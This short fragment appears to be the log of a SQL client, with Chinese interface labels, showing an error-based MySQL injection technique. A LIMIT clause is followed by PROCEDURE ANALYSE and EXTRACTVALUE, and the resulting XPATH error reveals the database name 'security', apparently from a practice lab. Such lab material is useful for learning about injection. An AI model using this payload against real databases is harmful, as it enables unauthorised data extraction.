 25 SELECT username FROM users WHERE id > 0 ORDER BY id LIMIT 0,1 PROCEDURE ANALYSE(EXTRACTVALUE(RAND(),CONCAT(0x7e,DATABASE(),0x7e)),1);
1 信息 2 表数据 3 信息
1 queries executed, 0 success, 1 errors, 0 warnings
查询: SELECT username FROM users WHERE id > 0 ORDER BY id LIMIT 0,1 procedure analyse(extractvalue(rand(),concat(0x7e,database(),0x7e)...
错误代码: 1105
XPATH syntax error: '~security~'
执行耗时 : 0 sec
传送时间 : 0 sec
总耗时 : 0.007 sec